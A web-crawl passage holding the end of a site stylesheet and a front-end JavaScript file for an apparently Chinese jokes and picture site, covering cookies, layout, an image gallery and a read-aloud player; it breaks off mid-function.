auto;overflow:hidden}.SByou_Net_Layout.t10{margin-top:10px}.SByou_Net_Layout.b10{margin-bottom:10px}.TagBox{margin-top:20px}.TagBox ul{float:left;width:980px;overflow:hidden}.TagBox ul li{float:left;width:60px;height:80px;margin-right:15px;text-align:center;overflow:hidden}.TagBox ul li img{width:52px;height:52px;-webkit-border-radius:50px;border-radius:50px;-moz-border-radius:50px;border:3px solid #FFF;-webkit-box-shadow:0 0 2px #0CC;-moz-box-shadow:0 0 2px #0CC;box-shadow:0 0 2px #AAA}.PicTjBox{height:595px;margin-bottom:10px}.PicTjBox .h{margin-bottom:10px}.PicTjBox ul{float:left;width:980px;overflow:hidden}.PicTjBox ul li{float:left;width:178px;margin-right:5px;margin-bottom:5px;border:1px solid #cacaca;padding:4px;background:#FFF;overflow:hidden}.PicTjBox ul li img{width:178px;height:178px}.PicTjBox ul li a{position:relative;float:left;width:100%;overflow:hidden}.PicTjBox ul li span{position:absolute;left:0px;bottom:0px;width:100%;height:25px;line-height:25px;font-size:14px;color:#FFF;text-align:center;background:#333;overflow:hidden;filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8}.PicTjBox ul li a:hover{text-decoration:none}.HeadBox{height:34px;margin-top:10px}.HeadBox .right{width:648px;height:33px;line-height:33px;background:url('../image/head_line_bg.png') repeat-x bottom}.HeadBox h3{float:left;height:100%;padding:0px 30px;font-size:18px;color:#824412;background:url('../image/Icon-669977_NET.png') no-repeat 0px -618px;overflow:hidden}.HeadBox .right ul{float:right;height:100%;overflow:hidden}.HeadBox .right ul li{float:left;height:100%;overflow:hidden}.HeadBox .right ul li a{color:#824412}.HeadBox .right h3{background:url('../image/Icon-669977_NET.png') no-repeat 0px -667px;padding:0px 35px}.HeadBox .left{width:290px;height:34px;line-height:34px;background:url('../image/head_line_bg.png') repeat-x bottom}.PicLeftBox{height:365px;margin-top:10px;margin-bottom:10px}.PicLeftBox .right{width:648px}.PicLeftBox .right ul{float:left;width:680px;overflow:hidden}.PicLeftBox .right ul li{float:left;width:150px;height:180px;margin-right:16px;overflow:hidden}.PicLeftBox .right ul li img{width:150px;height:150px;margin-bottom:5px}.PicLeftBox .right ul li a{position:relative;float:left;width:100%;text-align:center;font-size:14px;overflow:hidden}.PicLeftBox .left{width:290px}.PicLeftBox .left ul,.PicLeftBox .left ul li{float:left;width:100%;overflow:hidden}.PicLeftBox .left ul li{position:relative;height:16px;line-height:16px;margin-bottom:12px;font-size:14px}.PicLeftBox .left ul li font{float:left;margin-left:2px;color:#999;overflow:hidden}.PicLeftBox .left ul li .new{color:red}.PicLeftBox .left ul li .new img{position:relative;top:2px;margin-right:2px}.PicLeftBox .left span{float:left;height:16px;overflow:hidden}.PicLeftBox .left a font{color:red}.PicLeftBox .left .t{float:left;height:16px;overflow:hidden}.PicLeftBox .left span{width:20px;margin-right:8px;text-align:center;background:#cbcac6;-webkit-border-radius:4px;border-radius:4px;-moz-border-radius:4px}.PicLeftBox .left .author{position:absolute;top:0px;right:0px;padding-left:10px;color:blue;background-color:#e5e5e5;overflow:hidden}.PicLeftBox .left .hot{background:#ff6c00;color:#FFF}.PicWordsBox .h{margin-bottom:10px}.PicWordsBox .ImgBox{float:left;width:310px;overflow:hidden}.PicWordsBox .ImgBox ul{float:left;width:100%;overflow:hidden}.PicWordsBox .ImgBox ul li{float:left;width:150px;height:180px;margin-right:5px;margin-bottom:5px;overflow:hidden}.PicWordsBox .ImgBox ul li img{width:100%;height:100%}.PicWordsBox .ImgBox ul li a{position:relative;float:left;width:100%;height:100%;overflow:hidden}.PicWordsBox .ImgBox ul li span{position:absolute;left:0px;bottom:0px;width:100%;height:25px;line-height:25px;font-size:14px;color:#FFF;text-align:center;background:#000;overflow:hidden;filter:alpha(opacity=70);-moz-opacity:0.7;opacity:0.7}.PicWordsBox .ImgBox ul li a:hover{text-decoration:none}.PicWordsBox .WordBox{float:left;width:100%;overflow:hidden}.PicWordsBox .WordBox .box{float:left;margin-left:12px;width:300px;overflow:hidden}.PicWordsBox .WordBox h3{float:left;width:100%;height:30px;line-height:30px;font-size:20px;text-indent:20px;overflow:hidden}.PicWordsBox .WordBox h3 a{color:#d40000}.PicWordsBox .WordBox h3 a:hover{text-decoration:none}.PicWordsBox .WordBox ul{padding:10px 0px}.PicWordsBox .WordBox ul,.PicWordsBox .WordBox ul li{float:left;width:100%;overflow:hidden}.PicWordsBox .WordBox ul li span{color:red}.PicWordsBox .WordBox ul li.wen span{color:green}.PicWordsBox .WordBox ul li{height:28px;line-height:28px;text-indent:20px;background:url('../image/newIcon.gif') no-repeat 0px 8px}.PicWordsBox .WordBox ul li.wen{background-position:2px -63px}.PicWordsBox .WordBox ul li a{font-size:14px}.PicVideoBox .h{margin-bottom:10px}.PicVideoBox ul{float:left;width:980px;overflow:hidden}.PicVideoBox ul li{float:left;width:150px;height:176px;margin-right:12px;margin-bottom:5px;overflow:hidden}.PicVideoBox ul li img{width:150px;height:150px;margin-bottom:5px}.PicVideoBox ul li a{position:relative;float:left;width:100%;height:100%;text-align:center;font-size:14px;z-index:1;overflow:hidden}.PicVideoBox ul li a:hover{text-decoration:none}.gifPlay{z-index:999;margin-top:-55px}.WordsBox{margin-top:18px;margin-bottom:5px}.WordsBox .WordBox{float:left;width:988px;overflow:hidden}.WordsBox .WordBox .box{float:left;margin-right:22px;width:306px;overflow:hidden}.WordsBox .WordBox h3{float:left;width:100%;height:30px;line-height:30px;font-size:20px;overflow:hidden}.WordsBox .WordBox h3 a{color:#00437d}.WordsBox .WordBox h3 a:hover{text-decoration:none}.WordsBox .WordBox ul{padding:5px 0px}.WordsBox .WordBox ul,.WordsBox .WordBox ul li{float:left;width:100%;overflow:hidden}.WordsBox .WordBox ul li span{color:red}.WordsBox .WordBox ul li{height:28px;line-height:28px;text-indent:20px;background:url('../image/newIcon.gif') no-repeat 3px -26px}.WordsBox .WordBox ul li a{font-size:14px}.WordsBox .head{float:left;width:988px;height:34px;margin-bottom:10px;overflow:hidden}.WordsBox .h3{position:relative;float:left;width:306px;height:31px;margin-right:21px;text-align:center;font-size:20px;font-weight:bold;background:url('../image/Icon-669977_NET.png') no-repeat 0px -715px}.WordsBox .bs span{color:red}.WordsBox .h3 span a:hover{text-decoration:none}.PicVideoBox2 ul li img{margin-bottom:1px}.PicVideoBox2 span{display:block;width:100%;background:#333333;color:#FFF;overflow:hidden}.PicVideoBox2 ul li{height:174px;margin-bottom:0px}.PicTjBox2{height:253px;margin-bottom:0px}.PicTjBox2 .h{margin-bottom:10px}.readNow{margin-bottom:10px}.readNow .h,.PicTjBox .h,.PicWordsBox .h,.PicVideoBox .h,.PicTjBox2 .h{float:left;width:100%;height:50px;line-height:50px;font-size:26px;background:url('../image/head_line_bg.png') repeat-x bottom;color:#824412;overflow:hidden}.readNow .con{float:left;width:100%;padding-top:15px;overflow:hidden}.readNow .con p a{display:inline-block;font-size:14px;padding:2px 5px;margin-right:3px;margin-bottom:3px;_margin-bottom:5px;overflow:hidden;-webkit-border-radius:5px;border-radius:5px;-moz-border-radius:5px}.xiaohua-content{float:left;width:100%;line-height:1.8;overflow:hidden}.xiaohua-content input,.xiaohua-content textarea,.xiaohua-content select{font-size:12px;color:#333;font-family:'宋体',arial}.body101,h1,h2,h3,h4,p,ul,ol{margin:0}ul,ol{padding-left:0;list-style-type:none}img,select,input{vertical-align:middle}a img{border:0}.xiaohua-content a{color:#816060;text-decoration:none}.xiaohua-content a:hover{text-decoration:underline}.xiaohua-content .l{float:left}.xiaohua-content .r{float:right}.xiaohua-content .main{float:left;width:680px;padding:30px 0px 0px 0px;position:relative;z-index:2}.xiaohua-content .sub{float:right;width:300px;overflow:hidden;padding:30px 0px 0px 0px;font-family:'微软雅黑';background:none}.xiaohua-content .w{width:980px;margin:0 auto;overflow:hidden}.xiaohua-content .List_Box li{width:100%;overflow:hidden;margin-bottom:20px}.xiaohua-content .List_Box .boxCont_XiaoHua{float:left;width:580px;margin-left:100px;overflow:hidden}.list_a,.list_b{float:left}.list_a{width:100px;text-align:left}.list_b{width:640px;padding:10px;border-radius:5px;position:relative}.xiaohua-content .List_Box li .bg{background:#666;opacity:0.1;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);height:100%;width:100%;position:absolute;left:0;top:0;z-index:0}.xiaohua-content .List_Box li .box{float:left;width:calc(100% - 22px);background:#fff;position:relative;z-index:1;border:1px solid #dcd4d2;border-top:none;padding:10px}.list_b .title{color:#55585b;font-size:16px;border:1px solid #dcd4d2;border-bottom:none;padding:20px 30px 0px 30px;position:relative;z-index:1;background:url('../image/newIcon.gif') no-repeat 11px -43px #FFF}.list_b .title span{font-size:12px;color:#999;font-weight:normal}.list_b .title a.name{color:#31908f;font-weight:normal}.xiaohua-content .headpic{width:56px;text-align:center;padding:7px;background:#fff url('../image/headpicbg.png') no-repeat top;position:absolute;left:8px;top:-40px}.xiaohua-content .headpic img{width:56px;height:56px}.xiaohua-content .con{color:#444;font-size:14px;overflow:hidden}.xiaohua-content .con img{max-width:100%}.ovh{float:left;width:100%;border-top:1px dashed #ddd7d0;border-bottom:1px dashed #ddd7d0;padding:20px 0px;overflow:hidden}.ft{float:left;width:100%;color:#999;padding-top:10px;overflow:hidden}.ft a{margin:0 10px;text-decoration:none}.ft a:hover{color:#696a6b}.ft .left_btn{float:left;overflow:hidden}.ft .left_btn a{float:left;background:none!important;font-size:12px;cursor:pointer;overflow:hidden}.xiaohua-content .time{font-size:16px;font-family:'Arial';color:#55585b;font-style:italic;background:url('../image/bigdot.png') no-repeat 60px center;display:block;width:80px;padding:0 10px}.xiaoDIS{display:none}.xiaohua-content .sub .box{float:left;width:278px;background:#fff;border:1px solid #dcd4d2;padding:10px;margin-bottom:20px;overflow:hidden}.xiaohua-content .hot{float:left;width:100%;padding:8px 0px;overflow:hidden}.xiaohua-content .hot li{float:left;width:100%;height:32px;line-height:2em;overflow:hidden}.xiaohua-content .sub .box .title{font-size:16px}.xiaohua-content .hot li .g9,.xiaohua-content .hot li .g9 a{font-size:12px;color:green}.xiaohua-content .hot a{font-size:14px}.xiaohua-content .sub .money{float:left;overflow:hidden}#lufei1{width:310px;height:345px;position:fixed;left:0px;top:150px;background:url('../image/slide.jpg') no-repeat;z-index:1;_display:none}#lufei2{width:186px;height:268px;position:fixed;left:20px;bottom:50px;background:url('../image/lufei.png') no-repeat;z-index:1;_display:none}.h_xiaohua{float:left;width:100%;margin:10px 0px;font-size:16px;overflow:hidden}.h_xiaohua span{font-size:14px}.xiaohua-content .sub .Float,.xiaohua-content .sub .Float_Float{width:300px}.xiaohua-content .sub .jc{width:288px;padding-right:0px}.xiaohua-content .sub .jc a{width:138px}.jc2 ul,.jc2 ul li{float:left;width:100%;overflow:hidden}.jc2 ul li span{color:red}.jc2 ul li.wen span{color:green}.jc2 ul li{height:28px;line-height:28px;text-indent:20px;background:url('../image/newIcon.gif') no-repeat 0px 8px}.jc2 ul li.wen{background-position:2px -63px}.jc2 ul li a{font-size:14px}.xiaohua-content .hot li .n{position:relative;float:left;top:4px;width:20px;height:16px;margin-right:5px;text-align:center;line-height:16px;overflow:hidden;background:#cbcac6;-webkit-border-radius:4px;border-radius:4px;-moz-border-radius:4px}.xiaohua-content .hot li .f{background:#ff6c00;color:#FFF}.axd_free{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;position:fixed;top:0;left:0;width:100%;height:100%;padding:0px;margin:0px;z-index:999999999;overflow:hidden}.axd_bg{position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0.7;overflow:hidden}.axd_box{padding:10px;background:#fff;border-radius:3px;z-index:999999999;overflow:hidden}.axd_tbox{position:absolute;top:10px;right:15px;padding:5px 10px 8px 10px;font-size:12px;z-index:999;background:#333;color:#fff;border-radius:5px}.axd_tbox span{font-size:16px;color:yellow}.af0 .axd_box{width:360px;background:#fff9ef;padding:0}.axd_h{float:left;padding:0px 15px;width:calc(100% - 30px);height:40px;line-height:40px;font-size:18px;color:#a37637;border-bottom:1px solid #f4a629;background:#fff3e0}.axd_h span{float:right;height:100%;cursor:pointer;color:#333}.axd_h span:hover{color:red}.axd_m{float:left;width:calc(100% - 40px);padding:10px 20px 10px 20px;font-size:16px;line-height:28px}.axd_m .red{color:red!important;font-size:12px!important}.axd_b{float:left;width:100%;border-top:1px solid #f4a629;background:#fff3e0}.axd_b .btn{float:left;width:50%;height:50px;line-height:50px;text-align:center;font-size:18px;cursor:pointer}.axd_b .btn:hover{color:red}.axd_b .btn:first-child{width:calc(50% - 1px);border-right:1px solid #f4a629}.axd_m p{text-indent:0!important;letter-spacing:0!important;margin:0!important;height:31px!important;line-height:31px!important;color:#000!important;font-size:16px!important}.fab1b p{line-height:26px!important}.CommentBox .ulc .info{float:left;margin-left:20px;color:#ccc;margin-bottom:5px}.CommentBox .ulc .pic{width:40px;height:40px}.CommentBox .ulc .words{padding:0;float:right;width:calc(100% - 70px);margin-left:0;margin-right:8px}.CommentBox .cbtn{float:right;width:calc(100% - 70px);height:20px;line-height:20px;margin-right:8px}.CommentBox .cbtn .hf,.CommentBox .cbtn .redel{float:left;padding:0px 8px;height:100%;font-size:12px;background:#f0f0f0;border-radius:3px;color:#555;margin-top:5px;cursor:pointer}.CommentBox .cbtn .redel{float:right;background:none;font-size:14px}.recomment_bg{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:#000;z-index:999998;opacity:0.5}.recomment{display:none;position:fixed;padding:10px;top:10%;left:30%;width:calc(40% - 22px);height:calc(80% - 22px);border:1px solid #f0f0f0;border-radius:5px;background:#fff;z-index:999999}.recomment .reh{position:relative;float:left;margin-bottom:10px;width:100%;height:40px;line-height:40px;font-size:16px;font-weight:600px;text-align:center}.recomment .rex{position:absolute;top:0;left:0;width:40px;cursor:pointer;font-size:20px;font-weight:normal}.recomment .recbox{float:left;width:100%;height:80px;background:#f0f0f0;border-radius:5px}.recomment .ulc{height:calc(100% - 130px);overflow-y:scroll}.recomment .ulc::-webkit-scrollbar{width:4px;height:4px}.recomment .ulc::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);background:rgba(0,0,0,0.2)}.recomment .ulc::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 5px rgba(0,0,0,0.2);border-radius:0;background:rgba(0,0,0,0.1)}.recomment .recom{float:left;margin:10px;padding:5px;height:48px;width:calc(80% - 42px);font-size:12px;border:1px solid #ddd;border-radius:5px;outline:none}.recomment .recombtn{float:left;margin-top:10px;width:20%;height:60px;line-height:60px;text-align:center;font-size:18px;background:#999;color:#fff;border-radius:5px;border:none;cursor:pointer}.recomment .recombtn:hover{background:#000}.recomment .norec{text-align:center;color:#999}.recomment .allrec{font-size:16px;padding-bottom:0!important;color:#000}.recomment .ulc li:first-child{padding-top:25px}.recomment .ulc_bg{display:none;position:relative;top:50px;width:100%;height:calc(100% - 130px);background:#000;opacity:0.1;z-index:999}.recomment .ulc .words p span,.CommentBox .ulc .words2 p span{float:left;margin-bottom:3px;padding:10px;width:calc(100% - 20px);background:#f0f0f0;border-radius:5px}.CommentBox .ulc .words2{margin-top:10px}.CommentBox .ulc .words2 font:first-child{color:#999}.CommentBox .ulc .words2 .f2{display:inline-block;width:100%;margin-top:5px;cursor:pointer;color:#000}#loginInfo{float:left;margin-left:10px;height:30px;line-height:30px;margin-right:10px}#loginInfo a img{float:left;margin:3px 5px 3px 0px;width:24px;height:24px;border-radius:24px}.logo-wrap .moneyBox{width:calc(100% - 350px)}
#bodybox a{color:blue;text-decoration:underline;}

--- FILE ---
content_type: application/javascript
request_url: https://www.02851.com/template/tpl/js/common.js
body_size: 6117
content:
function $id(id) { return document.getElementById(id); }

function setcookie(name, value, days) {
    days = 30;
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    } else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}

function getcookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function SByou_Net_Width(my) {
    if ($id('SBYOU_NET')) {
        var SByou_Net_Width = $id('SBYOU_NET').offsetWidth;
    }
    ($id('LR') && $id('Left_669977_NET')) ? $id('LR').style.width = SByou_Net_Width - $id('Left_669977_NET').offsetWidth - 40 + 'px': '';
    var miniWidth = $id('NavBox').offsetWidth + 280;
    var miniWidth_02 = $id('NavBox').offsetWidth + 130;
    var Header_Width = $id('header').offsetWidth;
    if (document.documentElement.clientHeight >= document.documentElement.offsetHeight) {
        Header_Width = Header_Width - 17;
    }
    if ($id('LR')) {
        var archiveLeft_Width = $id('LR').offsetWidth - 40 - 270;
    }
    if (archiveLeft_Width < 620) {
        $id('archiveBox') ? $id('archiveBox').className = 'archiveBox mini' : '';

    } else {
        $id('archiveBox') ? $id('archiveBox').className = 'archiveBox' : '';

    }
    if ($id('imgBtn') && my == 'imgBtn') {
        $id('img_btn_box').style.width = $id('imgBtn').offsetWidth - 44 + 'px';
        $id('img_btn_box_ul').style.width = 69 * imgNum + 'px';
        addIMGbtn();
    }
}

window.onscroll = function() {
    if (typeof(Header) == "undefined") {
        return false;
    }
    var readyTop = (document.documentElement.scrollTop || document.body.scrollTop);
    if (readyTop > Header) {

        $id('Nav').className = 'Nav Nav-Float';
    } else {
        $id('Nav').className = 'Nav';
    }
    if (Float2Top) {
        if (readyTop > Float2Top) {
            Float = $id('Float').offsetHeight;
            FatherBottom2Top = LRTop + $id('LR').offsetHeight;
            $id('Float').className = className + ' Float cur';
            if (readyTop + Nav + Float > FatherBottom2Top) {
                $id('Float').className = className + ' Float bot';
                $id('Float').style.top = 'initial';
                $id('LR').style.position = 'relative';
            } else {
                $id('Float').className = className + ' Float cur';
                $id('Float').style.top = Nav + 'px';
                $id('LR').style.position = 'initial';
            }
        } else {
            $id('Float').className = className + ' Float';
            $id('Float').style.top = 'initial';
        }
    }
}

function SByou_Net_ShowPage(id) {
    $id('LR').setAttribute('LastAid', id);
    var tid = $id('LR').getAttribute('tid');
    if ($id("List_Box").className == 'List_Box index' || $id('List_Box').className == 'List_Box category') {
        ajax_List_Box('List_Box_Index_Category', tid);
    }
    if ($id("List_Box").className == 'List_Box tag') {
        ajax_List_Box('List_Box_Tag', tid);
    }
    if ($id("List_Box").className == 'List_Box author') {
        ajax_List_Box('List_Box_Author', tid);
    }
    if ($id("List_Box").className == 'List_Box top') {
        ajax_List_Box('List_Box_Top', tid);
    }
    if ($id("List_Box").className == 'List_Box member') {
        ajax_List_Box('List_Box_Member', tid);
    }
    sort($id("List_Box"));
}

function sort(el) {
    if ($id('xiaohua_content')) {
        return false;
    }
    var h = [];
    var box = el.getElementsByTagName("li");
    if (!box[0]) {
        return false;
    }
    var minH = box[0].offsetHeight,
        boxW = box[0].offsetWidth,
        boxH,
        n = $id('LR').offsetWidth / boxW | 0;
    el.style.width = n * boxW + "px";
    var right_Height = 0;
    var sTop = (document.documentElement.scrollTop || document.body.scrollTop);
    var wHeight = document.documentElement.clientHeight;
    for (var i = 0; i < box.length; i++) {
        boxh = box[i].offsetHeight;
        if (i < n) {
            h[i] = boxh;
            box[i].style.position = '';
        } else {
            minH = Math.min.apply({}, h);
            minKey = getarraykey(h, minH);
            h[minKey] += boxh;
            box[i].style.position = 'absolute';
            box[i].style.top = minH + 'px';
            box[i].style.left = (minKey * boxW) + 'px';
        }
        cur_LiallHehgit = minH + box[i].offsetHeight;
        if (right_Height < cur_LiallHehgit) {
            right_Height = cur_LiallHehgit;
        }
        if ($id('LR').className == 'LR') {
            if (minH > sTop && minH < (sTop + wHeight)) {
                var ImgID = box[i].getAttribute('data');
                if (ImgID != 'done') {
                    if ($id('Img' + ImgID)) {
                        var data_src = $id('Img' + ImgID).getAttribute('data-src');
                    }
                    if (data_src) {
                        $id('Img' + ImgID).src = data_src;
                        box[i].setAttribute('data', 'done');
                        $id('Img' + ImgID).setAttribute('data-src', '');
                    }
                }
            }
        }
    }
    if ($id('AdBox1') || $id('pageBox')) {
        if ($id('AdBox1') && $id('AdBox2')) {
            var addADHeight = $id('AdBox1').offsetHeight + $id('AdBox2').offsetHeight;
        }
        if ($id('pageBox')) {
            var addADHeight = addADHeight + $id('pageBox').offsetHeight;
        }
    } else {
        var addADHeight = '';
    }
    if ($id('List_Box')) {
        $id('List_Box').style.height = right_Height + 'px';
        $id('LR').style.height = right_Height + 50 + addADHeight + 'px';
    }
    if ($id('Left_669977_NET')) {
        $id('Left_669977_NET').style.height = right_Height + 40 - 250 + 50 + addADHeight + 'px';
    }
};

function getarraykey(s, v) {
    for (k in s) {
        if (s[k] == v) {
            return k;
        }
    }
};

var tap1 = "fanyi";

window.onresize = function() {
    SByou_Net_Width();
    if ($id("List_Box")) {
        sort($id("List_Box"));
    }
}

function showIMG(imgID) {
    if (imgID == imgNum) {
        var onclick = ' onclick="showIMG(\'next\')"';
        var title = ' title="点击进入下一组"';
    } else {
        var onclick = ' onclick="showIMG(' + (imgID + 1) + ')"';
        var title = ' title="点击进入下一张"';
    }
    if (imgID == '1') {
        var onclick_pre = ' onclick="showIMG(\'pre\')"';
        var title_pre = ' title="点击进入上一组"';
    } else {
        var onclick_pre = ' onclick="showIMG(' + (imgID - 1) + ')"';
        var title_pre = ' title="点击进入上一张"';
    }
    if (!isNaN(imgID) && imgID <= imgNum) {
        $id('imgBox').innerHTML = '<div class="ImgNumBox">第<span id="ImgId">' + imgID + '</span>张图片/共计<span id="ImgAll">' + imgNum + '</span>张图片</div><span class="pre_IMG" id="pre_IMG"' + onclick_pre + title_pre + ' onmouseover="this.className=\'pre_IMG cur\'" onmouseout="this.className=\'pre_IMG\'"></span><img id="curIMG"' + onclick + ' ' + imgArray[imgID - 1] + title + ' /><span class="next_IMG" id="nex_IMG"' + onclick + title + ' onmouseover="this.className=\'next_IMG cur\'" onmouseout="this.className=\'next_IMG\'"></span>';
        var BtnArray = document.getElementById('img_btn_box_ul').getElementsByTagName('li');
        for (BtnI = 0; BtnI < imgNum; BtnI++) {
            BtnArray.item(BtnI).className = '';
        }
        BtnArray.item(imgID - 1).className = 'cur';
        var boxWidth = $id('img_btn_box').offsetWidth;
        var ulWidth = $id('img_btn_box_ul').offsetWidth;
        var cur_Left = 69 * imgID;
        if (cur_Left > boxWidth / 2) {
            var scrollWidth = cur_Left - (boxWidth / 2);
            $id('img_btn_box_ul').style.left = -scrollWidth + 'px'
        } else {
            $id('img_btn_box_ul').style.left = '0px'
        }
    } else if (imgID == 'pre') {
        var url = $id('pre_page').href;
        location.href = url;
    } else if (imgID == 'next') {
        var url = $id('next_page').href;
        location.href = url;
    }
    if ($id('imgBox').offsetWidth < $id('curIMG').offsetWidth) {
        $id('curIMG').style.width = $id('imgBox').offsetWidth + 'px';
        $id('curIMG').style.height = 'auto';
    }
}

function addIMGbtn() {
    if (!imgArray) {
        return false;
    }
    var imgStr = '';
    for (imgI = 1; imgI <= imgArray.length; imgI++) {
        if (imgI == 1) {
            var imgClass = ' class="cur"';
        } else {
            var imgClass = '';
        }
        imgStr += '<li' + imgClass + ' onclick="showIMG(' + imgI + ')"><img src="' + thumb_dir[imgI - 1] + '" /></li>';
    }
    $id('img_btn_box_ul').innerHTML = imgStr;
    $id('imgNum').innerHTML = imgNum;
    if ($id('imgBox').offsetWidth < $id('curIMG').offsetWidth) {
        $id('curIMG').style.width = $id('imgBox').offsetWidth + 'px';
        $id('curIMG').style.height = 'auto';
    }
}

function imgBtnScroll(my) {
    var boxWidth = $id('img_btn_box').offsetWidth;
    var ulWidth = $id('img_btn_box_ul').offsetWidth;
    var ulLeft = $id('img_btn_box_ul').offsetLeft;
    if (ulWidth <= boxWidth) {
        if (ulLeft != '0') {
            $id('img_btn_box_ul').style.left = '0px'
        }
        return false;
    }
    if (my == 'left') {
        var scrollWidth = ulLeft - boxWidth;
        if (scrollWidth < -ulWidth) {
            scrollWidth = 0;
        }
        $id('img_btn_box_ul').style.left = scrollWidth + 'px'
    }
    if (my == 'right') {
        if (ulLeft == '0') {
            $id('img_btn_box_ul').style.left = -(ulWidth - boxWidth) + 'px'
        } else {
            var scrollWidth = ulLeft + boxWidth;
            if (scrollWidth > 0) {
                scrollWidth = 0;
            }
            $id('img_btn_box_ul').style.left = scrollWidth + 'px'
        }
    }
}

document.onkeydown = function(e) {
    if ($id('pre_page') || $id('next_page')) {
        var theEvent = window.event || e;
        var keycode = theEvent.keyCode || theEvent.which;
        if (keycode == '39') {
            var url = $id('next_page').href;
            location.href = url;
        }
        if (keycode == '37') {
            var url = $id('pre_page').href;
            location.href = url;
        }
        if (keycode == '13') {
            var url = $id('keyenter').href;
            location.href = url;
        }
    }
}

function showGIF(obj) {
    var ImgID = obj.replace('span', '');
    $id('Img' + ImgID).src = $id(obj).getAttribute('data-src');
    $id(obj).style.display = 'none';
}
var current_url = window.location.href;
if (current_url.indexOf('money_value_do') >= 0) {
    setcookie('money_value', '1');
}
if (current_url.indexOf('money_value_none') >= 0) {
    setcookie('money_value', '0');
}

function skin(id, color, auto) {
    var SkinBox = $id('SkinBox').getElementsByTagName('a');
    for (i = 0; i < SkinBox.length; i++) {
        SkinBox.item(i).className = '';
    }
    SkinBox.item(id - 1).className = 'cur';
    $id('Body').className = 'Body' + color;
    setcookie('Body', color, 30);
    setcookie('skin', id, 30);
}

function showReaded(my) {
    if (my && my == 'single') {
        var Readed = getcookie('Readed');
        if (Readed) {
            Readed = Readed.split(",");
            var cookie = Readed[0];
        }
        if (typeof(uid) != 'undefined' && uid) {

            SByouNet_SingleReaded('SingleMid', cookie);
        } else {

            if (cookie) {
                SByouNet_SingleReaded('SingleCookie', cookie);
            } else {
                $id('ReadedHere').innerHTML = '暂无记录';
            }
        }
    } else {
        var ReadedIMG = $id('ReadedIMG');
        if (!ReadedIMG) {
            return false;
        }
        var cookie = getcookie('Readed');
        if (typeof(uid) != 'undefined' && uid) {

            SByouNet_MoreReaded('MoreMid', cookie);
        } else {

            if (cookie) {
                SByouNet_MoreReaded('MoreCookie', cookie);
            } else {
                $id('Readed').innerHTML = '<p>暂无记录...</p>';
            }
        }
    }
}

function closeMark() {
    $id('d-title').className = 'd-title';
    $id('mark-box').style.display = 'none';
    $id('mark-body').innerHTML = '';
    $id('Mark-body').style.width = '300px';
    $id('Mark-body').style.marginLeft = '-200px';
}

function pctip(x) {
    if (x) {
        setcookie('KeepPC', '');
    } else {
        var tip = '<div class="pctip"><a class="apc" href="#pc">电脑版</a><a href="wap/" onclick="pctip(1)">手机版</a></div>';
        document.write(tip);
    }
}

function share4xx(id) {
    var box = $id('ma-img-box-' + id);
    var dis = box.style.display;
    if (dis == 'block') {
        box.style.display = 'none';
        return false;
    }
    var img = $id('ma-img-' + id);
    var src = img.innerHTML;
    if (src) {
        box.style.display = 'block';
        return false;
    }
    var src = img.getAttribute('data');
    img.innerHTML = '<img src="' + src + '" />微信扫一扫';
    box.style.display = 'block';
}

var srcArr = '';
var synth = '';
var msg = '';
// synth = window.speechSynthesis;
// if (synth) {
//     synth.cancel(msg);
//     msg = new SpeechSynthesisUtterance();
// }

function tingplay() {
    var ti = $id('ting-img');
    var src = ti.getAttribute('crs');
    var or = ti.getAttribute('onerror');
    var tfi = $id('ting-flow-img');
    tfi.src = src;
    tfi.setAttribute('onerror', or);
    var autoplaycookie = getcookie('autoplaycookie');
    if (autoplaycookie === null) {
        autoplaycookie = TING_AUTO_PLAY;
    }
    var tingper = getcookie('ting-control');
    if (tingper) {
        $id('ting-control').className = 'ting-control per' + tingper;
    } else {
        tingper = per;
        $id('ting-control').className = 'ting-control per' + tingper;
    }
    tingapi += per;
    tingapi = tingapi + '&' + tex + '=';
    var content = $id('bodybox').innerHTML;
    b = content.replace(/<[^<>]+>|&nbsp;|nbsp;|nbsp|&/g, '');
    if (!b) {
        $id('tingplaybox').style.display = 'none';
        return false;
    }
    urls = '';
    for (i = 1; i < 100000; i++) {
        var e = 300;
        var s = (i - 1) * e;
        var v = b.substr(s, e);
        if (!v) {
            break;
        }
        v = encodeURI(v);
        v = v + '{697}';
        urls += v;
    }
    urls += '{697}';
    urls = urls.replace('{697}{697}', '');
    srcArr = urls.split('{697}');
    if (autoplaycookie == '1') {
        $id('tingautoplay').innerHTML = '√';
    } else {
        $id('tingautoplay').innerHTML = '×';
    }
    if (typeof(hash) == 'undefined') {
        tingapi = '';
    }
    setcookie('autoplaycookie', autoplaycookie);
    $id('tingbox').innerHTML = tingbox;
    var content = new Audio();
    content.id = 'contentplayer';
    content.preload = true;
    content.controls = true;
    content.loop = false;
    var src = tingapi + srcArr.shift();
    src = src.replace('speaker=' + per, 'speaker=' + tingper);
    content.src = src;
    wss();
    content.addEventListener('ended', playEndedHandler, false);
    document.getElementById("tingbox").appendChild(content);
    var tingspdnum = getcookie('tingspdnum');
    if (!tingspdnum) {
        tingspdnum = 8;
    }
    tingspd(tingspdnum, '', 'no');
    if (autoplaycookie == '1' || hash == '#ting') {
        var issafariBrowser = /Safari/.test(navigator.userAgent) && !/Chrome/.test(navigator.userAgent);
        if (issafariBrowser) {
            tingtip('play?');
        } else {
            document.addEventListener("WeixinJSBridgeReady", function() {
                pplay();
            }, false);
            pplay();
        }
    }

    function playEndedHandler() {
        var src = srcArr.shift();
        if (src) {
            var tingper = getcookie('ting-control');
            if (!tingper) {
                tingper = per;
            }
            src = tingapi + src;
            src = src.replace('speaker=' + per, 'speaker=' + tingper);
            content.src = src;
            wss();
            var tingspdnum = getcookie('tingspdnum');
            if (!tingspdnum) {
                tingspdnum = 8;
            }
